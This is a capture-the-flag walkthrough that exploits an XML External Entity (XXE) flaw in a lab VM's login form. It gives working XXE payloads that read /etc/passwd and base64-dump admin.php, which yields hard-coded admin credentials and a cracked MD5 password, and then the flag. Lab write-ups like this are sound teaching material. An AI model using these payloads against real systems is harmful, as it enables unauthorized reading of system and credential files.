 1: access the VM ip on port 80.
--------------------------------------------------
2: by checking (robots.txt) we can see there is a (xxe) folder and admin.php be sure the admin.php
not in the web root and try it in the xxe folder.
--------------------------------------------------
3: IP/xxe will show a login page that has been vulnerable to Xml Xternal Entity(XXE).
--------------------------------------------------
4: submit the form and intercept it will show an xml post.
--------------------------------------------------
5: edit xml tags to test xxe
<?xml version="1.0" ?>
<!DOCTYPE r [
<!ELEMENT r ANY >
<!ENTITY sp SYSTEM "file:///etc/passwd">
]>
<root><name>&sp;</name><password>hj</password></root>
(it will show (/etc/passwd)
--------------------------------------------------
6: change file:///etc/passwd to read admin.php content
<?xml version="1.0" ?>
<!DOCTYPE r [
<!ELEMENT r ANY >
<!ENTITY sp SYSTEM "php://filter/read=convert.base64-encode/resource=admin.php">
]>
<root><name>&sp;</name><password>hj</password></root>
--------------------------------------------------
7: we now got the content encoded to base64 after decode it we got this line
               if ($_POST['username'] == 'administhebest' &&
                  md5($_POST['password']) == 'e6e061838856bf47e1de730719fb2609') {
user name and password decrypt the pass using google will show (admin@123).
--------------------------------------------------
8: administhebest:admin@123 we login as admin it will let you access the admin.php and show us flag with hyperLink to flagmeout.php ->
in the same folder but the code send us to web root lets test /xxe/flagmeout.php it will open and by source view can see a comment says
( <!-- the flag in (JQZFMMCZPE4HKWTNPBUFU6JVO5QUQQJ5) --> )